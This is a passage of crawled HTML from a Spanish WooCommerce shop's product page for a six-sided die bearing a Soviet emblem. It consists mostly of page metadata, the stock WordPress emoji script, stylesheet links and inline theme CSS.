

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akarodice.com/producto/dado-urss-iiww-ruso/
body_size: 38516
content:
	<!DOCTYPE html>
	<html  lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://akarodice.com/xmlrpc.php" />
		<title>Dado URSS IIWW- Ruso &#8211; AkaroDice &#8211; Tu ilusión hecha dado</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed" href="https://akarodice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed de los comentarios" href="https://akarodice.com/comments/feed/" />
		<link rel="shortcut icon" href="//akarodice.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Dado URSS IIWW- Ruso"/>
	<meta property="og:title" content="Dado URSS IIWW- Ruso"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://akarodice.com/producto/dado-urss-iiww-ruso/"/>
	<meta property="og:site_name" content="AkaroDice - Tu ilusión hecha dado"/>
	<meta property="og:description" content="Dado URSS IIWW- Ruso  1 dado d6 con la cara del seis personalizada con el emblema de Rusia. Este producto está disponible en todos los colores del catálogo. &nbsp;"/>

						<meta property="og:image" content="https://akarodice.com/wp-content/uploads/2021/01/Ruso-e1611764588208.jpeg"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akarodice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://akarodice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akarodice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='akaroconjunta-css' href='https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akarodice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ldigi-css' href='https://akarodice.com/wp-content/plugins/libreta/public/css/ldigi-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magic-dice-css' href='https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ml-akaro-css' href='https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://akarodice.com/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.45' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758095137' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='gateway-css' href='https://akarodice.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://akarodice.com/wp-content/plugins/newsletter/style.css?ver=8.9.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://akarodice.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://akarodice.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://akarodice.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://akarodice.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://akarodice.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://akarodice.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://akarodice.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://akarodice.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://akarodice.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://akarodice.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://akarodice.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://akarodice.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header 